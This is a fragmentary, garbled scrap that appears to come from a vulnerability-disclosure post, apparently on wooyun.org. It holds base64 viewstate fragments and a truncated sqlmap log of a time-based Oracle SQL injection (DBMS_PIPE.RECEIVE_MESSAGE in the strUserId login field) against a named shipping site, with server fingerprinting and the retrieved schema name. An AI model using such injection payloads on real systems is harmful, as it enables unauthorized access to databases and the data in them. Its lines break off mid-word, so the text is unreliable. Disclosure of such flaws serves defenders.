 m5ic3A7ICZuYnNwOyAmbmJzcDsgJm5ic3A7ICZuYnNwOyAmbmJzcDsgJm5ic3A7IOaOpeWPl+W7uuiuruWPiuaEj+ingTxiciAvPiZuY
OyAmbmJzcDsgJm5ic3A7ICZuYnNwOyAmbmJzcDsgJm5ic3A7ICZuYnNwOyAmbmJzcDsg5Y+X55CG5
+J5Y+K57Si6LWUZAICDxYCHgV2YWx1ZQUG55m75b2VZAIGDw8WBB8ABRbnlKjmiLflkI1URVNU5
V/&strUserId=test' AND 6468=DBMS_PIPE.RECEIVE_MESSAGE(CHR(87)||CHR(80)||CHR
|CHR(81),5) AND 'JYgb'='JYgb&btnLogin=%B5%C7%C2%BC&strPassword=123456&rdoLa
oCh
---
[11:04:51] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[11:04:51] [INFO] fetching current database
[11:04:51] [INFO] resumed: CA
[11:04:51] [WARNING] on Oracle you'll need to use schema names for enumerat
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'CA'
[11:04:51] [INFO] fetched data logged to text files under '/usr/share/sqlma
out/eshipping.ca-cargo.com'
www.wooyun.org